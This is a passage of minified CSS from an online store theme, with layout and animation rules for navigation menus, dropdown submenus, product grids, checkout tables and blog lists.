rgba(0,0,0,.06);font-weight:var(--font-weight__regular,400);min-width:26rem;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:var(--submenu-item__color);padding:6px 12px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:rgba(61,61,80,.09);color:var(--heading__color__base,#000);text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#222;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.navigation{position:static}.navigation .level0:last-child{margin:0 6px}.panel.header .links,.panel.header .switcher{display:inline-block}.navigation .close-menu-mobile,.navigation .menu-mobile-title,.navigation .append-content{display:none}.navigation ul{padding:0}.navigation.vertical-menu-container .level0.menu-item-has-children>a,.navigation .default_dropdown .menu-item-has-children>a{display:inline-block;text-decoration:none;display:block}.navigation.vertical-menu-container .level0.menu-item-has-children>a>span,.navigation .default_dropdown .menu-item-has-children>a>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation.vertical-menu-container .level0.menu-item-has-children>a:after,.navigation .default_dropdown .menu-item-has-children>a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;line-height:25px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation.vertical-menu-container .level0.menu-item-has-children>a:after,.navigation .default_dropdown .menu-item-has-children>a:after{padding:0;position:absolute;top:50%;right:0;left:auto;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.navigation.vertical-menu-container .level0.menu-item-has-children>a span,.navigation .default_dropdown .menu-item-has-children>a span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.navigation .default_dropdown .menu-item-has-children:not(.level0)>a:after{right:2rem}.navigation.horizontal:not(.next-back-menu-custom){position:static}.navigation.horizontal .horizontal-list{position:static}.navigation.horizontal .level0>a span.label{position:absolute !important;top:3px;right:-7px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.navigation.horizontal .level0 .slick-dots li{margin:0 5px}.navigation.horizontal .horizontal-list{transition-duration:.35s;transition-timing-function:cubic-bezier(.05,0,0,1);will-change:transform;display:initial}.navigation.horizontal .horizontal-list .level0>a{white-space:nowrap}.navigation.horizontal .horizontal-list .level0>a span:not(.label){white-space:nowrap}.navigation .level0.menu-item-has-children>a span:not(.label){clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;position:relative}.navigation .level0.menu-item-has-children>a span:not(.label):after{margin-left:5px;position:relative;top:-1px;content:"\f107";font-family:Font Awesome\ 5 Pro;font-size:12px;color:inherit;line-height:1;font-display:swap}.navigation .level0.menu-item-has-children>a:before{content:"";position:absolute;right:0;left:0;height:30px;bottom:calc(-1*var(--header_padding));z-index:1}.navigation .level0 .submenu{margin-top:var(--header_padding) !important;z-index:11}.navigation .level0 .submenu a{text-transform:capitalize;white-space:normal}.navigation .level0 .submenu [data-content-type=row]>div>[data-content-type]{margin-bottom:0}.navigation .level0 .submenu:before{height:var(--header_padding);top:calc(-1*var(--header_padding))}.navigation .level0 .submenu,.navigation .level0.default_dropdown .subchildmenu .subchildmenu{margin-top:0;box-shadow:0px 0px 30px 0px rgba(0,0,0,.06);border:0 solid var(--border-color__base,#eee);background-color:var(--submenu__background);box-sizing:border-box}.navigation .level0 .submenu .subchildmenu:before,.navigation .level0.default_dropdown .subchildmenu .subchildmenu .subchildmenu:before,.navigation .level0 .submenu .subchildmenu:after,.navigation .level0.default_dropdown .subchildmenu .subchildmenu .subchildmenu:after{display:none !important}.navigation .level0.default_dropdown .subchildmenu .subchildmenu{position:absolute;left:100%;top:0;min-width:260px}.navigation .level0.default_dropdown .subchildmenu{padding:1.8rem 0 2.2rem;margin-top:0}.navigation .level0.default_dropdown .subchildmenu li{padding:0 1.8rem}.navigation .level0.fullwidth{position:static}.navigation .level0.fullwidth .submenu{right:0;left:0;margin-left:auto !important;margin-right:auto !important}.navigation .level0.dynamic-content .submenu{max-width:90vw}.navigation .level0.multicolumn_dropdown>.submenu,.navigation .level0.fullwidth>.submenu{max-height:75vh;overflow-x:hidden;overflow-y:auto}.navigation .level0.multicolumn_dropdown>.submenu .level1 .subchildmenu,.navigation .level0.fullwidth>.submenu .level1 .subchildmenu{padding-left:10px}.navigation .level0.multicolumn_dropdown .submenu,.navigation .level0.fullwidth .submenu{padding:42px 30px 43px}.navigation .level0.multicolumn_dropdown *[class*=columns]{padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1{padding-left:15px;padding-right:15px}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1>a{color:var(--navigation-level1-item_color);font-size:1.6rem;font-weight:var(--heading__font-weight__base);padding:0;margin:0 0 1rem;border-bottom:0 solid transparent;white-space:initial}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1:not(.menu-item-has-children)>a{margin-bottom:0}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1:not(.menu-item-has-children):last-child>a{border-bottom:0}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1>.subchildmenu{padding:0}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1>a{padding-top:0}.navigation .level0.multicolumn_dropdown .columns1{flex-direction:column}.navigation .level0.multicolumn_dropdown .columns1 .level1:not(:first-child)>a{padding-top:1.3rem}.navigation .level0.multicolumn_dropdown .columns1>li{width:100%}.navigation .level0.multicolumn_dropdown .columns2>li{flex:0 0 50%;max-width:50%}.navigation .level0.multicolumn_dropdown .columns3{min-width:645px}.navigation .level0.multicolumn_dropdown .columns3>li{flex:0 0 calc(100%/3);max-width:calc(100%/3)}.navigation .level0.multicolumn_dropdown .columns4{min-width:700px}.navigation .level0.multicolumn_dropdown .columns4>li{flex:0 0 calc(100%/4);max-width:calc(100%/4)}.navigation .level0.multicolumn_dropdown .columns5{min-width:750px}.navigation .level0.multicolumn_dropdown .columns5>li{flex:0 0 calc(100%/5);max-width:calc(100%/5)}.navigation .level0.multicolumn_dropdown .columns6{min-width:800px}.navigation .level0.multicolumn_dropdown .columns6>li{flex:0 0 calc(100%/6);max-width:calc(100%/6)}.navigation .level0.multicolumn_dropdown .columns7{min-width:850px}.navigation .level0.multicolumn_dropdown .columns7>li{flex:0 0 calc(100%/7);max-width:calc(100%/7)}.navigation .level0.multicolumn_dropdown .columns8{min-width:900px}.navigation .level0.multicolumn_dropdown .columns8>li{flex:0 0 calc(100%/8);max-width:calc(100%/8)}.navigation .level0.multicolumn_dropdown .columns9{min-width:950px}.navigation .level0.multicolumn_dropdown .columns9>li{flex:0 0 calc(100%/9);max-width:calc(100%/9)}.navigation .level0.multicolumn_dropdown .columns10{min-width:850px}.navigation .level0.multicolumn_dropdown .columns10>li{flex:0 0 calc(100%/1) 0;max-width:calc(100%/1) 0}.navigation .level0:hover:after{display:none}.navigation .level0 [data-content-type] a{padding:0}.navigation .menu-top-block{margin-bottom:10px}.navigation .menu-bottom-block{margin-top:10px}.navigation .logo_menu{position:relative}.navigation .logo_menu>a{vertical-align:middle;font-size:0}.navigation .logo_menu .menu-thumb-icon{margin:0 !important}.navigation .menu-item-has-children .submenu,.navigation .menu-item-has-children.default_dropdown .subchildmenu .subchildmenu{opacity:0;visibility:hidden;display:block}.navigation .menu-item-has-children:hover>.submenu,.navigation .menu-item-has-children:hover>.subchildmenu{opacity:1 !important;visibility:visible !important}.navigation .unfold .submenu,.navigation .unfold .default_dropdown .subchildmenu .subchildmenu{opacity:1;visibility:visible;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);transform-origin:0 0;-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;-ms-transition:transform .3s ease;transition:transform .3s ease}.navigation .unfold .menu-item-has-children:hover>.submenu,.navigation .unfold .block_content:hover>.submenu,.navigation .unfold .menu-item-has-children:hover>.subchildmenu,.navigation .unfold .block_content:hover>.subchildmenu{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.navigation .down_to_up .submenu,.navigation .down_to_up .default_dropdown .subchildmenu .subchildmenu{-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);pointer-events:none;-webkit-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-moz-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-ms-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s}.navigation .down_to_up .menu-item-has-children:hover>.submenu,.navigation .down_to_up .block_content:hover>.submenu,.navigation .down_to_up .menu-item-has-children:hover>.subchildmenu,.navigation .down_to_up .block_content:hover>.subchildmenu{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);pointer-events:unset}.navigation .fading .submenu,.navigation .fading .default_dropdown .subchildmenu .subchildmenu{-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.navigation .dropdown .submenu,.navigation .dropdown .default_dropdown .subchildmenu .subchildmenu{opacity:1;visibility:visible;max-height:0px;max-width:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);transform-origin:0 0;-webkit-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-moz-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-ms-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}.navigation .dropdown .menu-item-has-children:hover>.submenu,.navigation .dropdown .block_content:hover>.submenu,.navigation .dropdown .menu-item-has-children:hover>.subchildmenu,.navigation .dropdown .block_content:hover>.subchildmenu{max-width:3000px;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-moz-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-ms-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}.navigation .sticky .navigation li.level0.parent .submenu{margin-top:var(--sticky_padding) !important}.navigation .sticky .navigation li.level0.parent .submenu:before{height:var(--sticky_padding);top:calc(-1*var(--sticky_padding))}.navigation .header-links-account{display:none}.vertical-menu-container.navigation{--menu-border-color:#eee;--link-hover-background:#000;--text__color:0}.vertical-menu-container.navigation .title-menu-dropdown,.vertical-menu-container.navigation .verticalmenu-list{width:100%;max-width:300px}.vertical-menu-container.navigation .title-menu-dropdown{background:var(--vertical_menu_title_bg,#fff);font-size:var(--naviation-level0-item__font-size);color:var(--vertical_menu_title_color,#000);line-height:22px;margin:0;padding:14px 15px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;text-align:center;cursor:pointer;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s);display:inline-block;text-decoration:none}.vertical-menu-container.navigation .title-menu-dropdown:hover{background:var(--vertical_menu_title_hover_bg,#000);color:var(--vertical_menu_title_hover_color,#fff)}.vertical-menu-container.navigation .title-menu-dropdown>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vertical-menu-container.navigation .title-menu-dropdown:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:inherit;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.vertical-menu-container.navigation .title-menu-dropdown:before{padding-right:.3rem;position:relative;top:-2px}.vertical-menu-container.navigation .title-menu-dropdown .icon{font-size:24px;vertical-align:middle;padding-right:4%}.vertical-menu-container.navigation .title-menu-dropdown .icon-down{vertical-align:middle}.vertical-menu-container.navigation .verticalmenu-list{border:1px solid var(--menu-border-color);position:absolute;top:100%;left:0;right:0;background:var(--vertical_submenu__background);padding:14px 0}.vertical-menu-container.navigation .verticalmenu-list li.level0{padding:0 14px;margin:0;display:block}.vertical-menu-container.navigation .verticalmenu-list li.level0>a{color:var(--vertical_level0_color,var(--text__color,#666));font-size:16px;font-weight:var(--level0_vertical_font_weight);text-transform:capitalize;line-height:24px;display:block;margin:0;padding:9px 12px;position:relative;z-index:1}.vertical-menu-container.navigation .verticalmenu-list li.level0>a:before{display:none}.vertical-menu-container.navigation .verticalmenu-list li.level0>a span:after{display:none}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover,.vertical-menu-container.navigation .verticalmenu-list li.level0.active{background:0 0}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a{color:var(--vertical_level0_color,var(--text__color,#666))}.vertical-menu-container.navigation .verticalmenu-list li.level0 .submenu.multicolumn li:not(.level1) a{display:inline-flex;align-items:center;position:relative}.vertical-menu-container.navigation .verticalmenu-list li.level0 .submenu.multicolumn li:not(.level1) a:after{content:"";width:0;height:1px;background-color:currentColor;position:absolute;bottom:6px;right:0;display:inline-block;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s}.vertical-menu-container.navigation .verticalmenu-list li.level0 .submenu.multicolumn li:not(.level1) a:hover{background:0 0 !important}.vertical-menu-container.navigation .verticalmenu-list li.level0 .submenu.multicolumn li:not(.level1) a:hover:after{width:100%;left:0;right:auto}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu{left:100%;top:0;margin-top:0 !important}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu{width:49vw}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .level1>a{padding-left:0 !important}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth{position:static}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu{max-width:752px}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu a{padding:4px 15px}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu{background:var(--submenu__background)}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu>.row,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu>.row{margin:0}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu .title-cat-mega-menu span,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu .title-cat-mega-menu span{font-family:var(--navigation-level0-item__font-family);font-weight:600;color:#222;font-size:1.8rem;text-transform:capitalize}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu li a span,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu li a span{font-size:1.5rem}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link:hover>a,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link.active>a{color:var(--vertical_level0_hover-color,#fff);background-color:var(--link-hover-background)}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a:before,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link:hover>a:before,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a:before,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link.active>a:before{border-color:transparent}.vertical-menu-container.navigation .expand-category-link a{line-height:55px}.vertical-menu-container.navigation .level0.default_dropdown .subchildmenu{padding:14px}.vertical-menu-container.navigation .level0.default_dropdown .subchildmenu li{padding:0}.vertical-menu-container.navigation .level0 .menu-right-block p{margin:0}.vertical-menu-container.navigation .level0 .submenu{box-shadow:0px 0px 30px 0px rgba(0,0,0,.06)}.vertical-menu-container.navigation .level0 .submenu a{padding:2px 0}.vertical-menu-container.navigation .level0.dynamic-content .submenu{max-width:870px}.vertical-menu-container.navigation .level0.multicolumn_dropdown .submenu,.vertical-menu-container.navigation .level0.fullwidth .submenu{padding:28px 5px 20px}.level1.hidden-desktop>a{display:none !important}.block.widget .products-grid .product-item{width:calc(100%/5)}.product-label .label-product{font-size:1.4rem}.catalog-category-packery .container-products-packery{margin-top:30px}.catalog-category-packery .container-products-packery .product-item{padding:0 !important;margin:0 !important}.catalog-category-packery .container-products-packery .product-item .product_item_images:after{content:'';position:absolute;inset:0;box-shadow:0 0 0 1px #fff,inset 0 0 0 15px #fff;z-index:3}.container-products-packery .product-item .product-item-details{margin:0 15px 15px}.container-fluid{--bs-gutter-x:50px}.container-fluid[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:var(--fluid-container-width,1650px);width:95%}.container-fluid[data-content-type=row][data-appearance=full-bleed]{--fluid-container-width:1720px;max-width:var(--fluid-container-width,1720px)}.container-fluid[data-content-type=row][data-appearance=full-bleed].has_bg_img{--fluid-container-width:1620px}.container-fluid>.pagebuilder-column-group{margin-left:auto;margin-right:auto;width:95%;max-width:var(--fluid-container-width,1650px)}div[data-content-type=tabs].vertical-tab,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;max-width:100%}div[data-content-type=tabs].vertical-tab .tabs-navigation,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation{flex:0 0 25%;max-width:235px}div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header{display:block}div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header a.tab-title,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title{padding:4px 20px;border:0}div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header a.tab-title.ui-state-active,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title.ui-state-active,div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header a.tab-title:hover,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title:hover{border:0;color:var(--theme__color__primary,#56cfe1)}div[data-content-type=tabs].vertical-tab .tabs-content,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-content{flex:1}.show_search-form .header-search-form{display:inline-flex}.show_search-form .top-search{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center;border:1px solid #d2d2d2;border-radius:5px;height:45px;padding:0 1.8rem}.show_search-form-2 .header-search-form{display:inline-flex;min-width:auto;--text__color:var(--link__color);font-weight:500}.show_search-form-2 .top-search{display:flex;align-items:center;flex-flow:row-reverse;gap:0 14px}.show_search-form-2 .top-search:hover .header-search-form{color:var(--link__hover__color)}.table-checkout-shipping-method{min-width:600px !important;width:auto}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.blog-page-list .post-holder{flex:0 0 50%;max-width:50%}body[class*=page-layout-2columns] .blog-page-list .post-holder{flex:0 0 50%;max-width:50%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:calc(100%/4)}.page-products *:not(.section-product).page-layout-1column .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{margin-left:0;width:calc(100%/5)}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{margin-left:1%;width:32.667%}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n){margin-left:1%}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1){margin-left:0}.wishlist-index-index .products-grid .product-item{width:25%}body .container,body .container-sm,body .container-md,body .container-lg,body .container-xl,body .wrapper-the-blue-sky-slider .nivo-controlNav,body .js-marquee-wrapper{max-width:var(--layout__max-width,1200px)}.no-wrap-desktop{flex-wrap:nowrap}.col_left.header__menu .navigation.horizontal .horizontal-list>li:first-child{margin-left:0}.col_left.header__menu .navigation.horizontal .horizontal-list>li:first-child>a{padding-left:0}.for-full-width-menu{position:relative}.page-footer #focus-area{opacity:0;visibility:hidden;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s);background-color:rgba(0,0,0,.6);bottom:0;left:0;position:fixed;right:0;top:0;z-index:3}.cms-index-index .header-absolute{position:absolute;right:0;left:0;z-index:390;background:0 0;backface-visibility:hidden;-webkit-backface-visibility:hidden;--navigation__background:0 0}.cms-index-index .header-container:not(.header_scroll_up) .header_light{--navigation-level0-item__color:#fff;--header-icons-color:#fff;--navigation-desktop-level0-item__hover__color:#fff}.header_middle{--header-min-height:70px;min-height:var(--header-min-height)}.header-container.header_style-3 .horizontal .level0>.level-top{line-height:50px}.header-container.header_style-3 .col_left.vertical-menu{position:relative;z-index:0}.header-container .title-menu-dropdown{border-right:1px solid var(--border-color__base,#eee)}.header-container.layout-9 .for-full-width-menu .level0.fullwidth{--fluid-container-width:1230px}.header-container.layout-11 .horizontal .level0>.level-top{line-height:45px}.header-container.layout-11 .for-full-width-menu .level0.fullwidth{--fluid-container-width:1230px}.cms-index-index .header_style-3:not(.sticky) .vertical-menu-container .title-menu-dropdown{pointer-events:none;border-right:0;--vertical_menu_title_bg:#000;--vertical_menu_title_color:#fff}.cms-index-index .header_style-3:not(.sticky) .vertical-menu-container .verticalmenu-list{display:block !important}.cms-index-index .header_style-3.sticky .header-content{border-bottom:0}.header_style-2:not(.layout-7){--header_padding:10px}.header_style-2:not(.layout-7) .header_middle{--header-min-height:50px;--header_padding:0}.navigation.horizontal .horizontal-list{--module_title-size:2.2rem;--module_margin_bottom:2rem;--module_title_text-align:left;--module_title-font-weight:500}.navigation.horizontal .horizontal-list .level0.menu-item-has-children>a span:not(.label){position:relative}.navigation.horizontal .horizontal-list .level0.menu-item-has-children>a span:not(.label):before{content:'';position:absolute;bottom:0;left:auto;right:0;display:block;transition:.3s;width:0;background:var(--navigation-level0-item__color);height:2px;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.navigation.horizontal .horizontal-list .level0.menu-item-has-children>a:hover span:not(.label):before{width:100%;left:0;right:auto}.navigation.horizontal .horizontal-list .nav_on_top div .slick-prev,.navigation.horizontal .horizontal-list .nav_on_top div .slick-prev:not(.primary){-webkit-transform:translate(-100%,-18%);-moz-transform:translate(-100%,-18%);-ms-transform:translate(-100%,-18%);transform:translate(-100%,-18%)}.navigation.horizontal .horizontal-list .nav_on_top div .slick-next,.navigation.horizontal .horizontal-list .nav_on_top div .slick-next:not(.primary){-webkit-transform:translateY(-18%);-moz-transform:translateY(-18%);-ms-transform:translateY(-18%);transform:translateY(-18%)}.for-full-width-menu .level0.fullwidth{--fluid-container-width:1680px}.for-full-width-menu .level0.fullwidth .submenu>.row{--bs-gutter-x:2.1rem;max-width:calc(var(--fluid-container-width) + 20px);margin:auto;padding-left:var(--bs-gutter-x);padding-right:var(--bs-gutter-x)}.menu-right-block [data-content-type=text] a{display:inline-block !important;border-bottom:1px solid currentColor}.menu-right-block [data-content-type=text] a:hover{background:0 0 !important}.product__style-1.catalog-category-view,.product__style-2.catalog-category-view,.product__style-1.catalogsearch-result-index,.product__style-2.catalogsearch-result-index,.product__style-1 .blog-layout-grid,.product__style-2 .blog-layout-grid{--layout-indent__width:50px;--layout__max-width:1720px}.product__style-1.catalog-category-view .page-main,.product__style-2.catalog-category-view .page-main,.product__style-1.catalogsearch-result-index .page-main,.product__style-2.catalogsearch-result-index .page-main,.product__style-1 .blog-layout-grid .page-main,.product__style-2 .blog-layout-grid .page-main{padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.product__style-1.catalog-category-view .products-grid,.product__style-2.catalog-category-view .products-grid,.product__style-1.catalogsearch-result-index .products-grid,.product__style-2.catalogsearch-result-index .products-grid,.product__style-1 .blog-layout-grid .products-grid,.product__style-2 .blog-layout-grid .products-grid{--layout-indent__width:15px}.product__style-1.catalog-category-view .slick-prev,.product__style-2.catalog-category-view .slick-prev,.product__style-1.catalogsearch-result-index .slick-prev,.product__style-2.catalogsearch-result-index .slick-prev,.product__style-1 .blog-layout-grid .slick-prev,.product__style-2 .blog-layout-grid .slick-prev{left:0}.product__style-1.catalog-category-view .slick-next,.product__style-2.catalog-category-view .slick-next,.product__style-1.catalogsearch-result-index .slick-next,.product__style-2.catalogsearch-result-index .slick-next,.product__style-1 .blog-layout-grid .slick-next,.product__style-2 .blog-layout-grid .slick-next{right:0}.product-layout-3 .theiaStickySidebar .group_btns{bottom:4rem}.blog-layout-grid.blog-page-list .post-holder{flex:0 0 25%;max-width:25%}.blog-layout-grid-3.blog-page-list .post-holder{flex:0 0 33.333%;max-width:33.333%}}@media all and (min-width:1200px) and only screen and (max-width:1199px),print and only screen and (max-width:1199px){.vertical-menu-container.navigation .title-menu-dropdown{padding:0 15px}}@media all and (min-width:1200px) and (min-width:1199px),print and (min-width:1199px){.vertical-menu-container.navigation .title-menu-dropdown .icon{padding-right:30px}}@media all and (min-width:1440px),print{body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized){margin-left:-1.5rem;margin-right:-1.5rem}body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder{flex:0 0 calc(100%/3);width:calc(100%/3);padding-right:1.5rem;padding-left:1.5rem;display:none}body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(1),body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(2),body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(3){display:block}.sub-category-slide.slick-slider:not(.slick-initialized){margin-left:-1.5rem;margin-right:-1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick{flex:0 0 